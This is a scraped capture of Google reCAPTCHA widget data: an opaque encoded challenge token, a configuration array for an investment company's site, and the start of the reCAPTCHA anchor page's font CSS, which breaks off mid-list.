OdTMKxSlYRw4/CuQnClFnDnCbDj2zDpW1ow5QBEMO3TFUnwp7DgyhRLGrCilozw7LDmnTDlcK+w6DCuWM0w4vCujAewoLCucOLwr7Dg8KAD0HDgsKDNzo9wqckw7FHwqPClm/CkiLDi1FZXMKpw7Q1a8Krwo4OVHDDqsOnHiEhAMKow5LCuQPCkQ8zWmxRw47CssKLecO6w641w5ADwoIUw7J9ccKjw53DhMO7NGXDgsOdwp3CkMOdCgDDrMKhwrLDp1fDlFnCvsO2Wwt4TsK9w4kbwojDtHnCgsKdDcKBDEPDuF3DqMKQEcO6NGE/w64yWsOrwqpcA8OnHWEDwonCvMKSw6dVwqhnN2TDlg4pwrzDpcOGwp3DgsKhwodlMgXCqsKMCXghwqnDrsK5WgJJAcOKwp3CohjDjcObdkEqwpPCmMKJFcOqT07CocKZw4fDr8Kkw43Dh21hw7VWBhQXw6t7XFUWR2HCj8OJA3zCiG/CqU3DgsOjK0nCh8KCMSvDnlPCu3tUDMKcwqjDsUzDvlUjMRHDqXnDmcKpwpEdPGYmbcOVXsKnwoPClsO3KRDDrhnDgMKoEcO8wpHDmMKjRjfDtVjDmllRwrHCqMO2RsOJfC47XGDCosKTFsO3A8KiIFjCgsKWLsKLZT/CqSvDsMO8QcKFw7FXwpbClMOVw6HDmi8QM1XDv2ofwp/Cn8KMS8KFwqTDgxbCpcKAwpbDkcKJL13Di8OiI18gw48vKVrCk8OCw6HDjcO7HVM7w4wHw4/Dj3l/w4MsWkPChS5Jw4DDlBXDvhrDu8KpGhjDvcKbwoTDksKRwqgCQzUFw4E6EMOYQcOxK2TCisKbwofCqMOIPsOrw78NEMOYw4fCi8Kcw7FiIcKJRsOdcTvCocOFwpEtwpBBwqfDjEPCnsOgw6nDvBDCpMO3w5zCpsK9ZMKnak9Nw7/ChTQNWMK1wrzDqMKtw6vCqsKld8Khw5zDm8K9EcO2wprDrcKfwpPDp28JKWIHw6HCsj/CvHsew6gqExRUwqxBSsO+wrMjwq3Ds8KBKcKICGBcYXPDuMOYP1sGZMO1woAYHcO8w7vDh1wbe8KJOcOzw5zCixPDpsOdwolDG8OkwoPCpEhuw5HCvcOKwr4cOQluZMOQQwbCo34CwrB7w6jCngjDmQvDusK7wpYWw7fDvjfCgMKPw57DhTjDncOIMMO8w59RAi/Dq8KnEBsWwp46w7/CmsKUwrzDs8OIdMOmwpdmbiDDtMOhb8KiRcOSVMOvwq3CtzjCicK9w4fDs09CEHEYw6FsUgfCqsKJVXB3PVBFwq5/w4vCkcOxLAPDgsOHOG7CucKFw6PCvwbCosOydsOYVcKqwp8SwpIRw73CqS3ChmbDtsK7wr1/A0p3YsOWwpvCgXjDu8KULgvDr2UQwpDCkMOHwqguw6bCjcKSw6XCkAnDlmtnYl/CokYGD8OWD8KAwrkLDsKVF8OdQHAtw53Ds8ONOzDCp8KqwpIZQlnDmcOmwp1RwqctdcOtIsKTDVLCv1J/KMKSw6rDkExnUcOlPMOtw4A2TsODwqQJBFIuwrIsPDfCtcOWw7BDfS/DkHITLy7Dp20OV8O/w5DCtyZhwp3DnsKUw5oRK8Kvw6PDo8OnMMOyw6bDvx7Dnwh+UcKTwqwpwpxcN8OzwqcSZsKfw7rClGoIHzfDqyAeSHdWw5LCoXnCn8Kow4DDuClqPcKBUzHCjVjCihfDjxzCvCHDh8K/w5bDuwxkwpUkKMObwqvCjj/CgMKEUMKbw6XDoyw9NUfDp8OTw6jDvxQzbWDDr8KcJMK4w7dEw5nCuMKpVwjCjz/[base64]/w6/DgMOaO33ChcK9ZcOfwr1GwqXDrcOgwrjCh8O3w6XDhcOWGMOJVlbDlsK/cWoPw4HDij3ChMKBMMKjwqZ1woPCqMOgw5QJwoPCr0o1EsOHw7QRLEIBSzgXaC5vUsOew6UGKSXDqBzCg1QEQDnCncO9w4V6Z3Vpw5IiR0NLICpkw75Ww7EGwqAowpDClyLDsmnCmxLCiT3DnwhEPzc9UyHCo1BeM8Ozw5XDiW/CmcKpVsOKOcOBw6rDgMKuEcKiw4pIwpzDjCnCmcOcV24PBxU7wqMoIikVw7wgwphiDsKrCsODwokUE0nCrjrCr0bCtMOrwpZOdj8cwonDt8K9EMO9A8KbwpLDgcKrWl1+EADChyLClsKPSMOuQMKPOlTCt8O/[base64]/LzvCl0zCuMKEw5bCoELCtMO0AcOcw7PCjDw3NWzCvxA1w4vDucKIZsOEaMKUH8Kww7vCp3jCi8OFwojCsMK2Yltkw4/Co8OWwoDCuiEDScOFw67CuR9/[base64]/[base64]/bGQ+bcKKw7YvQmJYOjh1GVvDkMKswoc5IMKyw4E/R8OGX1bCsRrDqsKNwpnDnkELw4/CrgtQOMK6w4rDhX0tFcOLfn3CqcKgw6PDjsOkBcO9ZMKcwoDDjEXCshZlGzfDicK9CsKvwofCkGPDjsKlw5wCw6bCqW7Cm1LCpsOXVcOYwo8UUcOVw5zDqsO4w48bwo7DqHLDsCJPTjEdJmIBQcKUcy3Cow/CtcO9wqbDicKww7wLw7LDrRRqwpABw6XDoMOONzc5Q8O5X8KEQ8OXwpzDpsOOw7rDiWLDiQpLFcOyDMOkC8KeDsKtwp/Dm30JwqnCjmJhw5E1w603w67DusK6wrLDr17CrkXDusOENz/DpgrCssOrK1RWw6M5w5/DkMO3w4gFQWTCl8O/[base64]/[base64]/CkRFFUcO5VDHCn8KWwoEDwqtmcMOYCE7DmBjChn12w6Mhw7TDnMKSw5TCuV0fLmpRXsOXOcOMK8O2wrvDkCRLwrjChcOObXEfY8O7TMOgwrjDu8KoaSDCtsOFw7gfwoMLRX7Ct8K+Jz/[base64]/[base64]/ClHHCjcOEw79zwprCicKtCATCv2V0I8OHJcKaNzXDtz8bP8O3Dw/CsEzDnFQswqpfVH3Dgjxgw4gXRRrDt3bDicKtTxXCoVXDt3fDocOtLVYSMjIjw65ow5Uwwr1TSRVlw4vCh8Kbw53DvBM7wrRnwpPDtMK2w4A0w57CkcO/IWELw5xUNy1AwrrCokxISsO9wrTChFpgbm/CkxNnw6XCth84w6jCvMKvcHdaSCDDiz7Ckxomaj9rw7t/wp4vNMOuw6bCtMKHYH0RwoNtfBrCocOHwr9swr55wofDm0bCrMKvQBXCqjguXsOsfV7DhwI1X8KZw4ZCIXh7eMOxw79qOsOGHcOsGF12SA3CksKgbcKeSXHChsKFL3LCil/CpDYpw77DlGwMScOUwpDDj3lFLjs2wqfDi8OtOA0IE8KJGMK0wpzDvCnDkMOnaMOuw6NJw6HCkcKww5/DvXLDo1bDncOCw6TCrRXCoETDscK5wpwbw6Vjwo19VhYiwr3Dn8K0w4snwrHDl8KXZcOlwo9sJcOaw7hWBn/Cul9dw7Zbw7Mkw5Unwp7ChMOcCHjCgVvDiwLCrWXDpcKGwrXCtMOKSMO4R8OAan5uw4VIwoPDkj7CgcObEcKnwrpuw7TCmydvaGfDkRPClXhJw7XDn2gJHRDCpsK7FEMWw5lXesOaP0vCvGd/D8KFwoxXw6LDoMOATRXDiMK1wopsDcOeDk7DlDQnwrRnw7FODUkmwrrDncO9w45iGUN5HBHDl8KiA8KZacORw4tlGAkAwrAfw5rDlGs3w6/CqcKeB8OXA8KqdMKbBnzCs3Iocy/[base64]/woJiIX8sSmHCpcK1wpIncXBYOsKCwpDCpFbDv8KRw6Vxw7dHw7TDicKOI0w1QMO0HyzCuC3DusOdw7JUGifCqcOZa2fDqMKLw6gLwrFWw59UGS/Dt8OMN8OPb8K9eVJhwp/Dhm1TKz3CjkowAMKaL0tcwoPCisKUBE/[base64]/wro/w6vDkkVFVH/CiS/CosKzw6tAY8Ocw4I4w5hGw6nCh8KYLGkEwr7CtH1NUcKUGcO/EsOjwrbDmFImbMOlw73CosOhQURGw4bCqsOYw4AaMMOQw63DqmY/a3PCuA/[base64]/wplgw61dw5LDi0DCnsKowr9xw7LClmxPw4wGSMKVZGnCqcOuw5TDoTXChcK6wr7CmVxLwpBvw40VwrJ7wrNaDMO7WkzDh0jCvMOqAFTCn8KIwo3CucOcBAlVw5jDmSloWm3DsUvDpUoPwp12w4zDvcOtHjtuw4EPfMKqGBvCvVhvKsOmwqvDhXTDtcKmwopYBC/DtgFxMW7DrHlhw77DhHF8woXCo8KTb1DCg8Oww7HDvzRDKnhkwpppDDjDg2Zuw5fDpMKbwrPCkx/CosOBMHXChXbDhmdLRFtiw74zHMO7d8OGwpTChxPDojfCjVx9blsDwpk9R8KCw7lqw7sFRldPH8KJYAjCh8OoAG0CwqzCgznCplXCnirDiVskXlg1wqZBw4HDrSPDuUPDjcK2wp8YwrnDlEsITlNTwq/[base64]/Ck8OkSMOSb8OiQcK6wr15LmE8w4xGw4PDp0HDmMOcdsOXw67DrMKUwozDoxZkQnxdw7FDLcKZw601KAvDuwDCscOKw5jDuMK/[base64]/CkUfDtUfCrcOGw4p5w75VHsKSwqrCjcOfI8KrMcOuwobCgjMzw4JOCyxBwrc3wqMFwrY3QxYSwqvCvg8ydsOaw5hYwrnDs17DrE9hS1XCnHXCvsO/wpZJwqfCpgzDr8O3wq/CrsO5ZiwFwrfCj8O8DMO0w6nDoSzCmCzCr8OOw57DjMKKa1fDvlvDhkvDhMKzQcKDOHwbYH0wwpjCgwNqw4jDicO4OsOHw5XDqUxKw5xyc8KRwqQmNzVSKy/Cp3bCsVNxZMOBw4p5UcOawp80RAjCtGksw7TDlcOVLsK5SMOKdsOlw4PDmsKQwrpMw4N9Z8OMK1XCgV17w7bDvDLDqBUPw4ICB8OewpFmwoHDi8Orwr16TSlRwqfCtcOBYyzCtMKJQ8Knw4Q/w5INCsOEAMO9LMOwwr8NcMOMUwbDkX4QQlcfw5TCoUowwqbCu8KcVcKTV8ONw7XCo8OzKXXCjMK9BXgvw73Ck8OpMsOdKHHDjMOPTCzCo8KHwr9gw45kwqjDgcKPfk93KMOtSV/CozR8AsKGThPCpcKNwr5IfTfDhGPCkWDDtE/Djm01w4BawpbDsGLDuVFYTsO8IAIBw4DDt8KAHmvDhSvCg8KCwqMIwq1LwqkPaADDhwrCksKOwrFNwqMHNmx9w79BMMO9YsKqRMOowrR/[base64]/VcOIACsUwpfCg8KME8O1w4ogP8KoMxwiDnRHwqUQf8K5w5PCqETCvjrDnnYMworCq8OJw53CtMO8ScKGSwwlwrsiw5RNf8KKw7B2JzJaw457eRU/b8ONwpfCn8KwcsOcwq3DgQrDkDTClQzCrSV3eMKFwo47wrsdw5whwrNMwo3CpD3CiHpBJx9hZCvDvMOvBcONaHPCpcKrw5BOLB0nKsOzwpsXLX5swpgENsKBwrs1PBLCkE3Cu8K7w75sVMOYOsOPwrDDt8Kywo01SsKyDsO2PMKDw7kFAcKIRDF9EMKuFE/DkMKiw4UAI8OpN3/DhMKcwofDqcKuwqBoZVZzCQkkwp7CvGEiw4kfYnTDmSTDn8KuPcOdw5bDrh5uSnzCqjnDolTDqcOtNsK/[base64]/[base64]/AGFdQMOqMxLDhUvDncKbb8KNwozDnMOxYSRvwoLDlsOTwo8Aw6HCggrDlsOwwpDCqsOJw5TCmsORw44tECJHOwrDqm8vw4cTwpFHEWFQIwzDm8Oaw43CoX7Cs8OybgbCmBjDvsK9LsKLLDjCjMOGUcKbwqFYCWZbAsKzwp1rw6LDrhkpwqTCisK/LMOKwosZw6VDOcOmE1nCjMKcD8OOIQhzw43CjcOjBcOlwq83wrgpV1x8wrXDvgdedsOZJ8Ksd0wHw4ARw4TCocOcJ8Kzw6NnPMKvBsOdXx5XwpDCgMK4KMKlE8KWcsOySsOeTsKyHEojN8KYwp8vw5zCr8K/w7poDhzCpsOUw6rCthsPCw8UwqnChWgHw4DDuzzCr8Kyw7osRg/DpsKwI0TCu8OSYVDCnALCgXZFSMKGw4LDksK6wo1YD8KlXMKxwotkw4PCgGd5bMOOTsOobQAxw6DCt3dKw5cUCcKGecO3F0nCq0MjCcOuwpHDrBzCncOne8KOX3s/MkYXw6YGM1/DszgFw77Doz/ClX1QSCbCnVLCmcOMw7gswobDocKWO8KVTRh6T8ONwq0pMhnCj8KCPMOIwq3CnwpXH8O/w7V2ScKsw6c+VjJsw7Nfw4/DtVRvUcOww5rDnsKnLsKzw49bw5tswqEjwqNeFyhVwoLCssKoRBnChBUGTcOCFMOyNsKLw7QSDAPDg8OJw5nDqsKhw6jCngHCjC7Diy/DkmrCrDrCm8Odw4/DiUXCnX1PUsKIwpDCkzPCgWDCpmsRw685wr/Di8OEwovDk2UkT8OhwqvDmcK4ecOQwpzDlsKKw4nCvCF/w4lVwoZGw5V7w7DCiR1gwo91KHjDuMO0CHfDqWzDuMOZNsOOw5BRw7IzO8Okwq3DscOnLgnCjxc1ECXDowR6wpA6w53Dult8XH7CjhsiPsKkEGorw5sMCShYw6LDrsKoKxI+wqV/wq93w4kmEcO4U8OYw7rCg8KxwpbCs8K5w5ltwofDpCEXwqnDlgnCv8KIYTfCmWvDuMODDMKxFiczwpcRw4Z/enTCpwc7w5oww5EqJl8IWMObL8OwF8KlQMO1w45Rw7bCqsK5FGTCsH5ywoQ5VMKRw6jDhQM5e2PCoSnDmk9Gw4zCpy5wR8KGMhjCgk/CpGd2cRvCusO7w4BvLMK+fMK0wp1/w6UbwpI4LWR3w7nDk8Kxwq/DimdGwp7Cq24MNwZKJcOTwrvChWbCoWoKwpvDgiAkQnc1AcOaN3DCr8KQwoLCg8K4Zl/DpQduCcK0wo4CQ1LCk8KnwoITCE0qfMOZw63Dsg7DocOVwpcRSzDCuF92w4YLwopiJMK0MRnDuAHDhsO3wrZkw4tXG0/DksKMfzPDjMOIwqfDj8O8RXM4FsOQwq7DkT03dUwfwr4XD3TDt3/Cnz5CU8Okw401w7jCqHXDklTCpTDDqkTCiHbDlMK9WcKiRCAdw4YOGS1hw48rw70EBMKyNQMIUkBrCARUwoDCsU3CjFnCj8OAwqIRwqE8wq/[base64]/DusK6w4sQw44lw44hw7wAdzp7DMKSGcKBwpNZMELCthbDtMORQV8bFcK9F0clw443w57DhsOHwp7CuMKCMcKibcO5QGnDqMKIK8KXw7zCnMO/W8O0wr3CqQLDuHLDgAvDqzNpCMKyHMOLTz3DmMKdK1wAwpzCuD/CkH8lwrvDv8OWw6oawqnDssOaC8KSHMK2c8OAw7kNFSHCgVdhYCbCnMOjehI2JsOAwrUzw5VmfMOgwoMUwq9WwpQQXcOCG8O/w6VvRXU8w4hVw4LCrMO5RcOVUzHCjMKVw5csw7fDv8K7ecOuwpDDvMOUw4d9w4DCp8OfR1LDomdwwp7DmcO9JGp/YMOuPWHDicOfwrhmw6PDvcO3wrAsw6fDsktBwrJlwpA3w6hIVmXDimHCkz7Dl0vDgsOZN0fCrkFnWMKoamPCqMO+w4IpKDxfIlVJO8KXw5vCo8OTbW/CsiVMDVE9I2fDtwQIAXNnHgMsYcOXNnnDlMK0N8OjwonCjsKRfHp9eDjCgcKbS8Kgwq3CtWbCp27CpsKMwqTCl3xNOMKpw6TClQvDhTTClMKzwqXCmcOfbxQoJ0rCrwYOdD0HJsO1w6DDqCtPMBVYEirDvsKadMOWP8O6DsO9fMKxwpVsJVTDusOnB0HDgsKUw4Y/L8Ouw6FNwpzClkJVwrTDt2s2AcOucMOYWcOEX1HCgnHDpHtiwq7DpzPCqV41EFfDpcKxLMKcWyjDu155NsK+wqxKK0PClQhWwoVEw7rDnsKqwo9iHkfCtQHDvhZNw4jCkTtiwqPDrWlGwrfDjUl9w4DCrDUlwp9Uw6pfwq9Iw7F/wqhiCsKYwpnCuG7DocO7M8KpUsKZwqfCiTJ6Sx93f8Kbw6zCqsOPGsKgwpVJwrI5diNqwoTCsV4/wr3CsSRdwqTCoXkIw5Q8w7LCkhAOwpQHwrXCosKHaFHDqwZRRMOPTcKNwqbCkMOPZg0RNsOjwr/CsSPDjcK0w7vDncONQsKfCxsLQSkhw4HCo3V+wpzDlsKAwoYgwo8UwqjCoA3CjMOBVMKNwot2eREHC8O/wqE4wpvDt8OlwqM3F8KvKsOXfEDDlMOZw5rCjQHCk8KTXsOFIcOtUEQUJzovw41Lw6VEwrTDoBbCtlojKMKqNC3Dk3ZUaMOGw5jDh01Owq7CoSFPfRnCkk/DkBdfw4xmS8O1fzMvwpUAOEo3wrzCjU/DvsO4w6IIJcOfAsKCCcKdw5dgDcKuw7bCuMONc8KcwrDDg8OTMAvDicKGwqlkElPCvDXCuAYgEMOicH4Tw6LCmFvCv8O8PWvCoEZ5wpETwpvCgsKOw4LCjcKlUX/[base64]/wq/DpsKaSDoqw6LDj8KgBhXDuFrCpsOtDBjDghUMeitqw6PCsgDDlQDDsGgLdxXCvCjCsGcXfm0cwrfCt8OkWR3DpWpXSwsoL8K/wp3Dj044w5U5wq9yw5kfw63DssKRNHfCisKUwpUOw4DDjXcXwqBIEmRTVWbCqTfCnh4hwrghSMOpXxIMw6bDrMORwqPDiXwjGMOcwqwRdhF0wr/DvsKTw7TDtMOYw7jDlsOMw7nDgMOGW2FXw6rCp3F0fxPCucOfXcOrwobDksKhw61Ew4/Dv8KCwpvCucOOGFrDk3RpworDsyXCqgfCg8Kow6QlRcKQCcKaK0/[base64]/DtsK8w5zDgnXCuXzCv8KNAi5WwrwnaU7CpcKkw67Cn1jDiHXDgcOhGChnwqVSw7oMRjwnIW4CXW5HT8KFQ8O5B8KtwovDpDbCk8OowqJYRgcueXPClSs5w7zCkcOow5zCll96w47DlHR5w5DCil0uw6UjZMKCw7dSMMKvwqorQSNIwp/Du2h/XWgod8OLw6lCbAEsO8K6SDbDm8KIAFbCqcOZJcOCKADDmsKNw6ZLNsKZw7A2wrXDrnV/w5HCuXvDgEbCk8Kfw7vDkCh+L8O9w4EEVy3CiMKvK20Aw5AML8OcVjFIHMO5wo9NV8Kzw43Drk3CqsK8wqAvw6ZkDcO/[base64]/[base64]/CwPCm8OpwpsFwoklw6IAY8O4bjV9KsOfNcKxBMODcDXCsGoaw57Dn0JSw7dXwrEiw5jCg006GcO3wpzDgnghw4fDk1rCr8OhSlnDisOLD2pHLWEFCsKqwpPDi2XDusONwojDmyLDjMOScnDDgg5ow7g/w5Fbwp7DgcKSwqFXAsKlZUrCuRPCgUvCujjDgAAuw5nDl8OVCSATwrAffsObw5N3bcOLGENXRcKtD8OfQMOYwqbCrlrCnEg6AcOeKzbCh8Odw4TCvnE7wrw8NcKlYcOFw6U\\u003d\x22],null,[\x22conf\x22,null,\x226LeKEJQUAAAAAEXxFmG19a4OV8w1VgxMzfkdHBsf\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ajyadinvestment.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22GQvSrQjAMMR+lw0JY9076YSO0K0rbSUHDEd4Vs2dmF8\\u003d\x22,0,0,null,1,1769076993910,0,0,[191,253,27,121,177],null,[82,127,142,59,86],\x22RC-_hUwMej92mTjSQ\x22,null,null,null,null,null,\x220dAFcWeA4KHOD0zvIcpNThjSVfL_7yQ5-FyL_NKKR7iFh1eZY9c9Y8RdtaFpYRMzN3uz1LaCVLylBeZP45FMbyPDvO5bYW1ywf2A\x22,1769159793809]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeKEJQUAAAAAEXxFmG19a4OV8w1VgxMzfkdHBsf&co=aHR0cHM6Ly9hanlhZGludmVzdG1lbnQuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=7iir6wiclf36
body_size: 49231
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, 